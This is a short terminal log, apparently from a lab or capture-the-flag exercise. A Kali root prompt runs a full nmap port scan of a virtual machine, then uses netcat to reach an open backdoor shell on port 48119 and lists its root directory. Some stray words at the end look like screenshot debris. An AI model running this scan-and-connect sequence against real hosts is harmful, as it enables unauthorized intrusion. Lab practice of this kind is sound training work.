 (root💀kali2021)-[~]
# nmap -T4  -p- -sS 192.168.249.169
Starting Nmap 7.91 ( https://nmap.org ) at 2022-12-08 11:29 CST
Nmap scan report for 192.168.249.169
Host is up (0.0015s latency).
Not shown: 65524 closed ports
PORT      STATE SERVICE
21/tcp    open  ftp
22/tcp    open  ssh
23/tcp    open  telnet
80/tcp    open  http
443/tcp   open  https
873/tcp   open  rsync
3306/tcp  open  mysql
5001/tcp  open  commplex-link
5002/tcp  open  rfe
31337/tcp open  Elite
48119/tcp open  unknown
MAC Address: 00:0C:29:56:91:04 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 3.75 seconds
(root💀kali2021)-[~]
# nc 192.168.249.169 48119
ls
bin
boot
dev
KALI
BY OFFENSIVE SE
IDA
Freeware 7.6